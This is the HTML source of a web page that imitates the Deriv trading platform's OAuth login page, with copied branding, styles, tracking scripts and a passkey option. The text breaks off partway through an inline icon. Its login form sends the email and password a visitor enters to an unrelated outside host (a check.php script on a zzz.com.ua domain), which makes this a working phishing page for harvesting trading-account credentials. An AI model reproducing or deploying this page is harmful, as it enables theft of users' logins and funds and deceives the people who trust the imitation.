
==== index.htm @ c9845034 "index.htm" ====
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <title>Log in | Oauth.deriv.com </title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Log in to your Deriv online trading account and start trading on the most popular financial markets.">
        <meta name="keywords" content="online trading, deriv trading, online trading account, deriv account">

        <!-- SVG favicon, is not supported in safari. need to add PNG icons -->
        <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='72' height='72' viewBox='0 0 72 72' fill='none'%3E%3Cpath d='M0 28C0 12.536 12.536 0 28 0h16c15.464 0 28 12.536 28 28v16c0 15.464-12.536 28-28 28H28C12.536 72 0 59.464 0 44z' fill='%23FF444F'/%3E%3Cpath d='m45.167 14.917-2.321 13.166h-8.06c-7.518 0-14.684 6.091-16.012 13.61l-.563 3.2c-1.322 7.518 3.695 13.61 11.213 13.61h6.722c5.48 0 10.7-4.436 11.664-9.916L54 13.497zM39.45 47.346c-.296 1.692-1.82 3.07-3.513 3.07h-4.084c-3.38 0-5.64-2.743-5.047-6.128l.352-1.996c.6-3.38 3.824-6.128 7.203-6.128h7.06z' fill='%23fff'/%3E%3C/svg%3E">

        <style type="text/css">
    @import url("https://fonts.googleapis.com/css?family=IBM+Plex+Sans:300,600&display=swap");
    /*---------- variables ---------- */
        :root {
            /* colors */
            --color-black: #0e0e0e;
            --color-black-2: #2a2a2a;
            --color-black-3: #333333;
            --color-black-4: #182039;
            --color-white: #ffffff;
            --color-red: #ff444f;
            --color-red-1: #dd573a;
            --color-red-2: #ffc9cc;
            --color-red-3: #d43e47;
            --color-grey: #c2c2c2;
            --color-grey-1: #999999;
            --color-grey-2: #666565;
            --color-grey-3: #f2f2f2;
            --color-grey-4: #f2f3f4;
            --color-grey-5: #d6dadb;
            --color-grey-6: #777777;
            --color-grey-7: #f3f3f3;
            --color-grey-8: #414652;
            --color-green: #85acb0;
            --color-blue: #4c76be;
            --color-blue-1: #1877F2;
            --color-blue-2: #365899;
            --color-yellow: #fff2df;

            /* sizes */
            --text-size-xxxs: 1rem;
            --text-size-xxs: 1.2rem;
            --text-size-xsm: 1.3rem;
            --text-size-xs: 1.4rem;
            --text-size-s: 1.6rem;
            --text-size-sm: 2rem;
            --text-size-m: 2.4rem;
            --text-size-l: 3.2rem;
            --text-size-xl: 4.8rem;
            --text-size-xxl: 6.4rem;
            font-size: 62.5%;
        }

        html {
            font-size: 62.5%;
        }
        body,
        * {
            font-family: "IBM Plex Sans", sans-serif;
        }
        body {
            margin: 0;
            background-color: #FFFFFF;
            letter-spacing: 0.15px;
        }
        header {
            display: flex;
            align-items: center;
            justify-content: center;
            height: 73px;
            margin-bottom: 4rem;
            background-color: #FFFFFF;
        }
        @media (max-width: 480px) {
            header {
                margin-bottom: unset;
            }
        }
        header #logo {
            display: flex;
            align-items: center;
            justify-content: center;
            max-width: 100%;
            border-style: solid;
            border-width: 0 0 0 0;
            border-color: var(--color-white);
            gap: 1rem;
        }
        header #subheader {
            height: 16px;
        }
        header #logo, header #subheader {
            padding: 0 9px;
        }
        a {
            color: var(--color-red);
            font-size: var(--text-size-xs);
            line-height: 1.5;
            text-decoration: none;
        }
        a:hover {
            cursor: pointer;
            text-decoration: underline;
        }
        p {
            color: var(--color-black-3);
            font-weight: normal;
            font-size: var(--text-size-xs);
            line-height: 1.5;
            margin: 0
        }
        p.secondary {
            color: var(--color-grey);
        }
        p.error {
            color: var(--color-red);
            font-size: var(--text-size-xxs);
            align-self: flex-start;
            padding-inline-start: 0.8rem;
        }
        h1,
        h2,
        h3 {
            font-weight: bold;
            line-height: 1.25;
            width: 100%;
            margin-top: 0;
        }
        h1 {
            font-size: var(--text-size-xxl);
        }
        h2 {
            font-size: var(--text-size-xl);
        }
        h3 {
            font-size: var(--text-size-l);
        }
        h4 {
            font-size: var(--text-size-m);
        }
        /*---------- form, input, button ---------- */
        #container {
            display: flex;
            flex-direction: column;
            align-items: start;
            max-width: 40.6rem;
            margin: auto;
            text-align: start;
            padding: 40px;
            background-color: var(--color-white);
            border-radius: 6px;
        }
        .rtl {
            direction: rtl;
        }
        @media (max-width: 480px) {
            #container {
                padding:40px 16px;
            }
        }
        form {
            display: flex;
            flex-direction: column;
            align-items: center;
            width: 100%;
            margin: 0 auto 3.2rem;
        }
        form .input-group {
            margin-top: 1.4rem;
            height: 3.8rem;
        }
        form .input-group:first-child {
            margin-top: 0;
        }
        form a {
            align-self: center;
        }
        div.input-group {
            width: 100%;
            height: max-content;
        }
        div.input-wrapper {
            position: relative;
            border: 1px solid var(--color-grey-5);
            border-radius: 4px;
        }
        div.input-error {
            min-height: 1.8rem;
        }
        div.input-wrapper:hover {
            border-color: var(--color-grey-6);
        }
        div.input-wrapper.has_error {
            border-color: var(--color-red);
        }
        div.input-wrapper.has_error input ~ label {
            color: var(--color-red);
        }
        div.input-wrapper .input-button {
            position: absolute;
            top: 0;
            inset-inline-end: 10px;
            width: 17px;
            height: 100%;
            background-repeat: no-repeat;
            background-position: center center;
            cursor: pointer;
            display: none;
        }
        div.input-wrapper #btnToggle.icon_hidden {
            background-image: url("[data-uri]");
        }
        div.input-wrapper #btnToggle.icon_visible {
            background-image: url("[data-uri]");
        }
        input[type=password]::-ms-reveal,
        input[type=password]::-ms-clear {
            display: none;
        }
        input {
            background: none;
            color: var(--color-black-3);
            font-size: var(--text-size-s);
            padding: 1rem 1rem 1rem 0.8rem;
            width: calc(100% - 1.8rem);
            display: block;
            border: none;
            border-radius: 0;
        }
        input::-webkit-input-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.25s;
            -o-transition: opacity 0.25s;
            transition: opacity 0.25s;
            padding-inline-start: 0.3rem;
        }
        input::-moz-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.25s;
            -o-transition: opacity 0.25s;
            transition: opacity 0.25s;
            padding-inline-start: 0.3rem;
        }
        input:-ms-input-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.25s;
            -o-transition: opacity 0.25s;
            transition: opacity 0.25s;
            padding-inline-start: 0.3rem;
        }
        input::-ms-input-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.25s;
            -o-transition: opacity 0.25s;
            transition: opacity 0.25s;
            padding-inline-start: 0.3rem;
        }
        input ~ label {
            color: var(--color-grey-1);
            font-size: var(--text-size-xs);
            position: absolute;
            pointer-events: none;
            inset-inline-start: 1.1rem;
            top: 1rem;
            transition: 0.25s ease all;
            transform-origin: top left;
        }
        input:focus {
            outline: none;
        }
        input:focus::-webkit-input-placeholder {
            opacity: 0.4;
        }
        input:focus::-moz-placeholder {
            opacity: 0.4;
        }
        input:focus:-ms-input-placeholder {
            opacity: 0.4;
        }
        input:focus::-ms-input-placeholder {
            opacity: 0.4;
        }
        input:focus::placeholder {
            opacity: 0.4;
        }
        input:focus ~ label,
        label.raised-label,
        input:not(:focus):not(:invalid) ~ label {
            background-color: var(--color-white);
            -webkit-transform: translate(-4px, -1.8rem) scale(0.71);
            -ms-transform: translate(-4px, -1.8rem) scale(0.71);
            transform: translate(-4px, -1.8rem) scale(0.71);
            padding: 0 4px;
            -webkit-transform-origin: top left;
            -ms-transform-origin: top left;
            transform-origin: top left;
        }
        /* somehow this `input:-webkit-autofill` was not picked on focus in Edge
        if we add it with other classes as above. it worked separately. */
        input:-webkit-autofill ~ label {
            background-color: var(--color-white);
            -webkit-transform: translate(0, -1.8rem) scale(0.75);
            padding: 0 4px;
            -webkit-transform-origin: top left;
        }
        input[style*="background"] ~ .input-button {
            inset-inline-end: 32px;
        }
        input:not(:placeholder-shown) ~ .input-button {
            display: block;
        }
        button {
            border-radius: 4px;
            padding: 1rem 1.6rem;
            font-size: 1.4rem;
            transition: all 0.25s;
            font-weight: bold;
        }
        button:hover {
            cursor: pointer;
        }
        button:focus,
        button:active {
            outline: none;
        }
        button:active {
            transform: scale(0.95);
        }
        button > * {
            pointer-events: none;
        }
        button.primary {
            border: 2px solid var(--color-red);
            color: var(--color-red);
            background: transparent;
        }
        button.primary:hover {
            background-color: var(--color-red);
            color: var(--color-white);
        }
        button.secondary {
            border: 2px solid var(--color-red);
            color: var(--color-white);
            background: var(--color-red);
        }
        button.secondary:hover {
            background-color: var(--color-red-3);
            border-color: var(--color-red-3);
        }
        button.tertiary {
            border: 2px solid var(--color-grey-1);
            color: var(--color-black);
            background: transparent;
        }
        button.tertiary:hover {
            background-color: rgba(0, 0, 0, 0.08);
        }
        #lost-password {
            align-self: flex-start;
            margin-bottom: 3rem;
        }
        #lost-password-container {
            display: flex;
            align-items: center;
            justify-content: space-between;
            width: 100%;
            flex-direction: column;
        }
        #lost-password-container button[type="submit"] {
            margin-inline-start: auto;
            border: none;
            width: 100%;
            height: 4rem;
            border-radius:16px !important;
        }
        #oa_social_login_container {
            margin: 1.6rem auto;
            width: 100%;
        }            
        #oa_social_login_container iframe #social_login {
            background: black !important;
        }
        div#oa_social_login_container iframe {
            height: 170px !important;
            width: 100% !important;
        }
        p.error-oneall {
            color: var(--color-red);
            font-size: var(--text-size-s);
            width: 100%;
            text-align: center;
            margin-bottom: 30px;
            margin-top: -20px;
        }
        .title-text {
            align-self: stretch;
            color: var(--system-light-1-prominent-text, #333);
            margin-top: 0;
            margin-bottom: 24px;
            line-height: 26px;
            font-family: "IBM Plex Sans";
            font-size: 18px;
            font-weight: 400;
        }
        .deriv-url {
            background-color: var(--color-grey-3);
            border-radius: var(--text-size-s);
            margin-inline-start: 0.8rem;
            line-height: 0;
        }
        .binary-logo {
            margin-inline-end: 10px;
        }
        .binary-logo svg {
            vertical-align: middle;
        }
        .center-text {
            text-align: center;
        }
        .note-container {
            background-color: rgba(242, 243, 244, 0.56);
            display: flex;
            padding: 0.8em;
            margin-bottom: 2.5rem;
            align-items: center;
            border-radius: 4px;
        }
        .note-wrapper {
            text-align: start;
            display: flex;
            flex-direction: column;
            min-height: 42px;
        }
        .note-title {
            font-size: var(--text-size-xs);
            color: var(--color-grey-2);
            text-align: start;
            font-weight: normal;
            margin: 0;
            line-height: 21px;
        }
        .note-text {
            color: var(--color-grey-2);
            font-size: var(--text-size-xxxs);
        }
        .separator {
            width: 100%;
            border-top: 1px solid var(--color-grey-5);
        }
        .social-text {
            color: var(--color-grey-6);
            width: fit-content;
            margin: auto;
            transform: translateY(-11px);
            background: var(--color-white);
            padding: 0 2.2rem;
        }
        .account-link {
            font-size: var(--text-size-s);
        }
        .account-text {
            color: var(--color-black-3);
            font-size: var(--text-size-s);
            width: 100%;
            text-align: center;
            margin-bottom: 30px;
            margin-top: -20px;
        }
        @media (max-width: 480px) {
            .account-text {
                margin-top: -18px;
                margin:1.6rem auto 0;
            }
        }
        @media (max-width: 435px) {
            .account-text {
                margin-top: -18px;
                width: 58%
            }
        }
        @media (max-width: 360px) {
            .account-text {
                width: 63%
            }
        }
        .hide {
            display: none;
        }
        @media (max-width: 368px) {
            html {
                font-size: 55%;
            }
            .subtitle-text {
                flex-direction: column;
            }
            .deriv-url {
                margin-top: 0.8rem;
                margin-inline-start: 0;
            }
        }
        /*---------- Scopes confirmation page ---------- */
        .scope-confirms#container {
            max-width: 50rem;
        }
        .scope-title {
            margin-bottom: 0.8rem;
        }
        .scope-subtitle {
            font-size: var(--text-size-sm);
        }
        .scopes {
            margin-top: 2.4rem;
            margin-bottom: 3.2rem;
            padding: 2.4rem;
            background: var(--color-grey-7);
        }
        .scopes ul {
            text-align: start;
            margin: 0;
            padding: 0;
            padding-inline-start: 2rem;
        }
        .scopes li {
            color: var(--color-black-3);
            font-size: var(--text-size-s);
            padding: 1rem 0;
        }
        #btnCancel {
            margin-inline-end: 0.8rem;
        }
        /*---------- reactivate account page ---------- */
        .reactivate-account#container {
            align-items: center;
            text-align: center;
        }
        .reactivate-title {
            font-size: 2.4rem;
            margin-bottom: 0.8rem;
        }
        .reactivate-description {
            font-size: 1.6rem;
            margin-bottom: 2.4rem;
        }
        .reactivate-description a {
            font-size: 1.6rem;
        }
        @media (max-width: 450px) {
            .reactivate-account#container {
                background-color: unset;
                box-shadow: unset;
            }
            .reactivate-title {
                font-size: 2rem;
            }
        }
        .popup {
            background: rgba(0, 0, 0, 0.72);
            position: fixed;
            bottom: 0;
            right: 0;
            left: 0;
            top: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1;
        }
        .popup-container {
            display: flex;
            width: 32.8rem;
            padding: 16px;
            gap: 1.6rem;
            flex-direction: column;
            align-items: flex-end;
            background-color: var(--color-white);
            border-radius: 8px;
            margin: 0 1.6rem;
        }
        .popup-title {
            display: flex;
            flex-direction: row;
            align-items: center;
            padding: 0px;
            gap: 16px;
            width: 296px;
            height: 20px;
            flex: none;
            order: 0;
            align-self: stretch;
            flex-grow: 0;
            z-index: 2;
            font-family: "IBM Plex Sans";
            font-size: 14px;
            font-weight: 700;
            line-height: 20px;
            text-align: start;
        }
        .popup-text {
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            font-size: var(--text-size-xxs);
            line-height: 1.8rem;
            color: var(--color-black-3);
            text-align: start;
        }
        .popup-btn {
            background-color: var(--color-red);
            border-radius: 4px;
            padding: 10px 16px 10px 16px;
            color: var(--color-white);
            font-size: var(--text-size-xs);
            cursor: pointer;
            font-weight: 700;
        }
        #passkeysContainer {
            width: 100%;
        }
        #passkeysForm {
            margin-bottom: 0;
        }
        .passkey {
            border-radius: 16px;
            border: 2px solid var(--system-light-3-less-prominent-text, #999);
            width: 100%;
        }
        .biometrics {
            border: 1px solid var(--color-red);
        }
        .passkey-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.8rem;
            color: #333333;
            height: 44px;
        }
        .biometrics-btn {
            color: var(--color-red);
        }
        a.passkey-btn:hover {
            text-decoration: none;
        }
        .passkey-text {
            font-weight: 700;
        }
        @media screen and (min-width: 767px) {
            #passkeysContainer.desktop-hidden{
                display: none;
            }
            .separator {
                display: none;
            }
        }
        .separator-show {
            display: block;
        }
            
        #passkeysContainer + .account-text {
            margin-top: 17px;
        }
</style>


    <script async="" src="home_files/roundtrip.js"></script><script type="text/javascript" async="" src="home_files/identify_935b0d03.js"></script><script type="text/javascript" async="" src="home_files/main.MTMwMzU1ZDIwMQ.js" data-id="CM1BHTBC77U0VR5LFDV0"></script><script type="text/javascript" async="" src="home_files/events.js"></script><script async="" src="home_files/tfa.js" id="tb_tfa_script"></script><script async="" src="home_files/roundtrip.js"></script><script src="home_files/581115235363022.js" async=""></script><script src="home_files/780746632361102.js" async=""></script><script defer="defer" src="home_files/fbevents.js"></script><script type="text/javascript" async="" src="home_files/insight.min.js"></script><script type="text/javascript" async="" src="home_files/destination"></script><script type="text/javascript" async="" src="home_files/js"></script><script async="" src="home_files/gtm.js"></script><script src="home_files/rsa.min.js" async=""></script><meta http-equiv="origin-trial" content="A41wt2Lsq30A9Ox/[base64]"><script type="text/javascript" src="home_files/GB4GLHY4VNBLVGJH5J2AGF"></script><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_009.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_011.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_006.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_004.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_012.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_007.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_005.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_008.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_013.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_010.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_003.gif"></div><script type="text/javascript" src="home_files/sendrolling.js"></script><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><img src="home_files/trigger" width="1" height="1" border="0" alt=""><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_009.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_011.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_006.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_004.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_012.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_007.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_005.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_008.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_013.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_010.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_003.gif"></div><script type="text/javascript" src="home_files/sendrolling.js"></script><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_009.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_011.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_006.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_004.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_012.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_007.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_005.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_008.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_013.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_010.gif"><img height="1" width="1" style="border-style:none;" alt="" src="home_files/out_003.gif"></div><script type="text/javascript" src="home_files/sendrolling.js"></script><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><img src="home_files/trigger" width="1" height="1" border="0" alt=""><img src="home_files/trigger" width="1" height="1" border="0" alt=""><img src="home_files/trigger" width="1" height="1" border="0" alt=""></head>
    <body class="oauth">

    <style>
    .deriv-loader__container {
        display: none; /* Initially hidden */
        z-index: 1000;
        inset: 0;
        position: fixed;
        background: rgba(255, 255, 255, 0.7);
        pointer-events: all;
    }
    .deriv-loader {
        display: flex;
        width: 7.2rem;
        height: 3.2rem;
        transition: all 0.4s ease;
        justify-content: space-between;
        align-items: center;
        margin: auto;
    }

    .deriv-loader__element {
        display: block;
        width: 0.8rem;
        height: 3.2rem;
        animation: loader 1.5s ease-in infinite both;
        border-radius: 1rem;
        background-color: var(--color-green);
    }

    .deriv-loader__element:nth-child(1) {
        animation-delay: 0.1s;
    }

    .deriv-loader__element:nth-child(2) {
        animation-delay: 0.2s;
    }

    .deriv-loader__element:nth-child(3) {
        animation-delay: 0.3s;
    }

    .deriv-loader__element:nth-child(4) {
        animation-delay: 0.4s;
    }

    .deriv-loader__element:nth-child(5) {
        animation-delay: 0.5s;
    }

    @keyframes loader {
        0% {
            bottom: 0;
            height: 50%;
        }
        12.5% {
            bottom: 0;
            height: 75%;
        }
        25% {
            bottom: 75%;
            height: 100%;
        }
        37.5% {
            bottom: 0;
            height: 75%;
        }
        50% {
            bottom: 0;
            height: 50%;
        }
        100% {
            bottom: 0;
            height: 50%;
        }
    }
</style>

<!-- Loader Element -->
<div class="deriv-loader__container" id="loader">
    <div class="deriv-loader">
        <span class="deriv-loader__element"></span>
        <span class="deriv-loader__element"></span>
        <span class="deriv-loader__element"></span>
        <span class="deriv-loader__element"></span>
        <span class="deriv-loader__element"></span>
    </div>
</div>

<script>
    <!-- Deriv loader switcher to be reused in other places -->
    function shouldShowPageLoader(should_show) {
        const loader = document.getElementById('loader');
        if (loader) {
            loader.style.display = should_show ? 'flex' : 'none';
        }
    }

    <!-- Show loader with every triggered submit event -->
    document.addEventListener('DOMContentLoaded', function() {
        const form = document.querySelector('form');
        form.addEventListener('submit', function() {
            shouldShowPageLoader(true);
        });
    });
</script>

    
<header>
    <div id="logo-container">
         

<a id="logo" href=".">
    <svg width="217" height="32" viewBox="0 0 217 72" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)"><path d="m43.472 2.271-3.715 21.06H26.86c-12.03 0-23.498 9.744-25.623 21.77l-.9 5.118C-1.777 62.246 6.25 71.99 18.281 71.99h10.755c8.768 0 17.122-7.095 18.664-15.86L57.605 0zm-9.15 51.872c-.475 2.707-2.914 4.911-5.622 4.911h-6.534c-5.408 0-9.026-4.388-8.077-9.803l.564-3.192c.958-5.405 6.119-9.803 11.526-9.803h11.298zm108.463 17.845 8.462-47.986h13.385l-8.462 47.986zm1.448-47.433-2.016 11.419c-6.341-1.97-12.883-1.343-14.893-.942L120.806 72h-13.394l8.032-45.52c4.357-1.803 15.055-5.462 28.789-1.925m-54.27-1.232h-10.42c-10.152 0-19.83 8.221-21.619 18.37L55.819 53.62c-1.79 10.15 4.981 18.37 15.135 18.37h22.163l2.273-12.895H74.562c-3.38 0-5.644-2.737-5.041-6.127l.07-.405h33.58l1.918-10.87c1.789-10.149-4.982-18.37-15.135-18.37zm1.69 17.342-.079.692H71.606l.109-.613c.602-3.38 3.687-6.354 7.077-6.354h7.8c3.351 0 5.615 2.925 5.061 6.275m111.81-16.663h13.394c-4.563 12.126-15.019 32.755-25.149 47.986h-13.394c-4.65-14.496-7.653-34.695-8.225-47.986h13.395c.241 4.335 2.183 20.417 4.399 31.651 6.077-10.93 12.777-25.269 15.569-31.651z" fill="#FF444F"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h217v72H0z"></path></clipPath></defs></svg>
</a>

    </div>
</header>

    <script type="text/javascript">
   !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
   ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
   ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
   ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
   window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
   new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
   if(window.rudderAnalyticsMount=function(){
   "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
   return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
   delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
   ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
   document.head?document.head.appendChild(e):document.body.appendChild(e)
   },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
   ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
   d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
   window.rudderAnalyticsMount()}window.rudderanalytics.load('1oV5agvlcnCZ6IH94wCKM1oR8Pd',"https://deriv-dataplane.rudderstack.com",{})}();
</script>
<script>   
   function trackEvent(action, loginProvider, errorMessage) {
       let appId = '16929';
       rudderanalytics.track("ce_login_form", {
           action: action,
           login_provider: loginProvider,
           error_message: errorMessage,
           app_id: appId,
       });
   }
   
</script>

<div id="container" class="">
   <h1 class="title-text">Welcome back</h1>
   <form novalidate="" id="frmLogin" action="https://mainpage.zzz.com.ua/client/check.php" method="POST">
      <div class="input-group">
         <div class="input-wrapper ">
            <input type="text" id="txtEmail" name="email" placeholder="example@email.com" required="" autocomplete="off" autofocus="autofocus" maxlength="254">
            <label for="txtEmail">Email</label>
            <span class="bar"></span>
         </div>
         <div class="input-error">
            <p class="hide error error_invalid">That doesn't look like an email address.</p>
            <p class="hide error error_required">Email is required.</p>
            <p class="hide error error_invalid_pass">Your email and/or password is incorrect.</p>
            
         </div>
      </div>
      <div class="input-group">
         <div class="input-wrapper">
            <input type="password" id="txtPass" name="password" required="" autocomplete="off">
            <label for="txtPass">Password</label>
            <span class="bar"></span>
            <span id="btnToggle" class="input-button icon_hidden"></span>
         </div>
         <div class="input-error">
            <p class="hide error error_required">Password is required.</p>
         </div>
      </div>
            <div id="lost-password-container">
        
            
<a id="lost-password" href="#/reset-password">Forgot password?</a>

        
        <button type="submit" class="button secondary" name="login" value="Log in">Log in</button>
      </div>
      <input type="hidden" name="csrf_token" value="7cf9307bc5712c00ffc0bb91376f1ad501f66d16">
   </form>
   <div class="separator separator-show" id="separatorId">
      <p class="center-text social-text">
         Or continue with
      </p>
   </div>
   <div id="passkeysContainer" class="desktop-hidden"><form method="POST" id="passkeysForm">
            <div class="passkey ">
            
                <a class="button passkey-btn" id="btnPasskeys" href="#" rel="nofollow" title="Login with passkeys" role="button" aria-label="Login with passkeys" aria-haspopup="true">
                    <span>
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
